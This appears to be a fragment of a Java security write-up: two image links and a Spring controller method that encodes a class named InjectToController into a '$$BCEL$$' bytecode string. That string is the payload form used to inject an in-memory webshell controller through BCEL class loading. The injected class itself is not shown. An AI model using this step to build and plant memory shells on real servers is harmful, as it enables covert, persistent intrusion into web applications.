 @RequestMapping("/5")public void servlet5() throws ClassNotFoundException, InstantiationException, IllegalAccessException, IOException {JavaClass cls = Repository.lookupClass(InjectToController.class);String code = Utility.encode(cls.getBytes(), true);System.out.println("$$BCEL$$" + code);}